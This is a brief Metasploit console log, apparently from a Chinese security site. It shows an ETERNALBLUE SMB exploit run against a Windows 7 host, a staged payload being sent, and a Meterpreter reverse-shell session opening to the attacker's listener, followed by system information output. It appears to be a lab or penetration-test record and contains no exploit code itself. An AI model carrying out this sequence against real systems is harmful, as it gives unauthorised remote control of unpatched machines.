 NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in
[*] 192.168.90.60:445 - Sending last fragment of exploit packet!
[*] 192.168.90.60:445 - Receiving response from exploit packet
[+] 192.168.90.60:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.90.60:445 - Sending egg to corrupted connection.
[*] 192.168.90.60:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.14.10
[*] Meterpreter session 5 opened (192.168.14.4:4445 → 192.168.14.10:49159) at 2021-07-19 03:14:34 -0400
[+] 192.168.90.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.90.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.90.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WIN-EFQ7N3TA0TA
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
版权所有 NPS © 2018-2020
安全客（www.anquanke.com）